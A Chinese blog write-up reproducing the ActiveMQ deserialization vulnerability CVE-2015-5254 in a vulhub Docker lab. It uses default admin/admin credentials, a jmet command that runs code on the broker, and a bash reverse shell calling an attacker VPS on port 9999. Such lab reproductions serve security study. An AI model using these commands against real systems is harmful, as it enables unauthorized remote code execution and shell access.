漏洞复现-ActiveMq反序列化漏洞(CVE-2015-5254)

0x00 实验环境

攻击机:Win 10

靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)

0x01 影响版本

Apache ActiveMQ 5.13.0之前的5.x版本

0x02 漏洞复现



(1)实验环境:docker运行的vulhub漏洞环境首先,可直接访问到页面的显示为:

(2)使用默认口令:admin/admin 进入后台:

(3)版本为5.11.1,存在该编号漏洞:

(4)下载使用如下工具进行漏洞利用:

https://github.com/matthiaskaiser/jmet/releases

这款工具我也是第一次使用,先不管原理,充分发挥脚本小子的优势复现一波。

首先是下载好利用工具:(需要我复现工具的可以先点个关注,然后私聊我)



(5)然后使用如下命令:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch test" -Yp ROME 有漏洞的IP 61616

虽然存在部分报错,但不影响结果,后台成功生成一条序列号,这里存在一个避坑的地方——记得必须点击此序列号后才会执行上述的“touch test”命令:

进入容器,我们可以发现还尚未创建——test文件:

(6)点击上面的序列号后即可在有漏洞的服务器内生成一个——test文件:

(7)以上是创建文件的操作,此时更换为反弹shell的命令即可达到获取服务器shell的目的:

bash -i >& /dev/tcp/自己的vps/9999 0>&1

(8)此时需要在如下网站进行编码:

http://www.jackson-t.ca/runtime-exec-payloads.html

(9)编码成功后如上面创建文件的操作,即可getshell:

(10)nc开启9999端口的监听:

0x03 实验原理

该漏洞源于程序没有限制可在代理中序列化的类。

远程攻击者可借助特制的序列化的java消息服务(JMS)ObjectMessage对象利用该漏洞执行任意代码。

没有发现有更深入的漏洞原理分析,故希望观者自行查找学习。

漏洞复现-ActiveMq反序列化漏洞(CVE-2015-5254)的更多相关文章

- 漏洞复现 - ActiveMQ反序列化漏洞(CVE-2015-5254)

基础知识 MQ(Message Queue):消息队列/消息中间件.消息服务将消息放在队列/主题中,在合适时候发给接收者.发送和接收是异步的(发送者和接收者的生命周期没有必然关系). 队列:消息存在队 ...

- 漏洞复现|Dubbo反序列化漏洞CVE-2019-17564

01漏洞描述 - Apache Dubbo支持多种协议,官方推荐使用Dubbo协议.Apache Dubbo HTTP协议中的一个反序列化漏洞(CVE-2019-17564),该漏洞的主要原因在于当A ...

- 漏洞复现:MS10-046漏洞

漏洞复现:MS10-046漏洞 实验工具1.VMware虚拟机2.Windows7系统虚拟机3.Kali 2021 系统虚拟机 1.在VMware中打开Windows7虚拟机和Kali 2021虚拟机 ...

- ActiveMQ反序列化漏洞(CVE-2015-5254)复现

0x00 漏洞前言 Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务,集群,Spring Framework等.Apache ...

- ActiveMQ 反序列化漏洞(CVE-2015-5254)复现

1.运行漏洞环境 sudo docker-compose up -d 环境运行后,将监听61616和8161两个端口.其中61616是工作端口,消息在这个端口进行传递:8161是Web管理页面端口.访 ...

- ActiveMq反序列化漏洞(CVE-2015-5254)漏洞复现

漏洞原理 Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类.远程攻击者可借助特制的序列化的Java Message Service( ...

- 漏洞复现-ActiveMq任意文件写入漏洞(CVE-2016-3088)

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场) 0x01 影响版本 未禁用PUT.MOVE等高危方法的ActiveM ...

- 漏洞复现-CVE-2016-4437-Shiro反序列化

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)(兼顾反弹shell的攻击机) 0x01 影响版本 Shiro <= ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

随机推荐

- JavaScript——面向对象与原型

在最外面使用this,此时this是window作用域下的,因此他指向全局变量 对象冒充: 实例属性不会共享!

- Codeforces Round #649 (Div. 2) B. Most socially-distanced subsequence (数学,差分)

题意:有一长度为\(n\)的数组,求一子序列,要求子序列中两两差的绝对值最大,并且子序列尽可能短. 题解:将数组看成坐标轴上的点,其实就是求每个单调区间的端点,用差分数组来判断单调性. 代码: #in ...

- Educational Codeforces Round 89 (Rated for Div. 2) D. Two Divisors (数学)

题意:有\(n\)组数,对于每组数,问是否能找到两个因子\(d_{1},d{2}\),使得\(gcd(d_{1}+d_{2},a_{i}=1)\),如果有,输出它们,否则输出\(-1\). 题解:对于 ...

- .Net Core 国际化

创建项目什么的就不说了吧 直接进入正题吧 我这里建的是个webapi 添加资源文件 1.首先我们创建一个Language文件夹,这就是我们在后面Startup类中需要配置的目录名. 2.然后我们在La ...

- ssh配置方面小实验②

4.禁止使用密码登录当我们学会了使用密钥对进行验证后,建议生产环境下将账户密码登录功能关掉配置文件:/etc/ssh/sshd_config选项: PasswordAuthentication no ...

- kubernetes进阶(五)dashboard--WEB管理

dashboard是k8s的可视化管理平台,是三种管理k8s集群方法之一 首先下载镜像上传到我们的私有仓库中:hdss7-200 # docker pull k8scn/kubernetes-dash ...

- hash table

Hash Table,叫做哈希表,也叫做散列表.概念:通过某种对应关系h,使得每一个元素和储存位置一一对应.这种对应关系称为哈希函数.它最大的优点就是插入.搜索和删除得很快(O(1)).碰撞(Coll ...

- vue stop event bug

vue stop event bug [Vue warn]: Error in v-on handler: "TypeError: e.prevntDefault is not a func ...

- Web 网站安全测试 & 渗透测试

Web 网站安全测试 & 渗透测试 Penetration Testing learning path 建一个测试环境来进行渗透测试 安装 Kali Linux -渗透测试操作系统 在虚拟机中 ...

- Azure & Serverless

Azure & Serverless https://azure.microsoft.com/en-us/get-started/webinar/on-demand/ blob:https:/ ...